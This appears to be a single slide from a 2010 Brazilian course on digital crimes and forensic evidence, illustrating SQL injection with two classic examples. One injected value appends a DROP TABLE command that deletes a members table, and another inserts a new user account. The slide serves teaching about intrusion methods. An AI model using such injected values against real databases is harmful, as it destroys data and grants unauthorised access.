 Especialização em Crimes Digitais e Produção de Provas Judiciais
UNIEURO/2010 Prof. Érico José Ferreira 71
Métodos de Invasão de Redes e Sistemas
SQL INJECTION
SELECT email, passwd, login_id, full_name
FROM members
WHERE email = 'x'; DROP TABLE members; --'; -- Boom!
SELECT email, passwd, login_id, full_name
FROM members
WHERE email = 'x';
INSERT INTO members ('email','passwd','login_id','full_name')
VALUES ('steve@unixwiz.net','hello','steve','Steve Friedl');--';
 